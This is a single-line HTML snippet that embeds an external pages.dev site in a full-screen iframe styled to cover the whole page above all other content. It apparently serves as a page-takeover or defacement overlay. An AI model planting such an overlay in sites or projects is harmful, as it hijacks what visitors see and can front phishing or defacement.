 <iframe src="https://midnightopsnepal.pages.dev/" allowfullscreen style="position: fixed; top: 0; left: 0; width: 100%; height: 100%; min-height: 100vh; min-width: 100vw; z-index: 9999; border: none;"></iframe>